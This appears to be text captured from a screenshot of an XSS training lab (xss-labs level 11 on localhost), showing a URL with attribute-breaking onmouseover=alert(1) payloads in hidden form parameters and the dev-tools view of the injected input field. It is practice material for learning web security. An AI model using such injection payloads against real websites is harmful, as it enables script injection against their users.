 Load URL
http://127.0.0.1/xss-labs/level11.php?keyword=666&t_link=1" onmouseover="alert(1)" type="text"//&t_history=1" onmouseover="alert(1)" type="text"//&t_sort=1" onmouseover="alert(1)" type="text"//&
t_ref=1" onmouseover="alert(1)" type="text"//
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
欢迎来到level11
没有找到和666相关的结果.
6
5 7
4 8
LEVELELEVEN
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器搜索
编辑 input < form#search < center < body < html 样式 计算出的样式 布局 DOM 事件
<h2 align="center">没有找到和666相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="1" onmouseover="alert(1)" type="text"//" type="hidden">
<input name="t_ref" value="" type="hidden">
</form>
继承自 html
:root { livehtt...ers.css (第 2
--lhh-color1: #666666;
--lhh-color2: #FFFFFF;
--lhh-post-bgcol: #CAD2D5;
--lhh-req-bgcol: #DFE7EA;
--lhh-res-bgcol: #E6EDFA;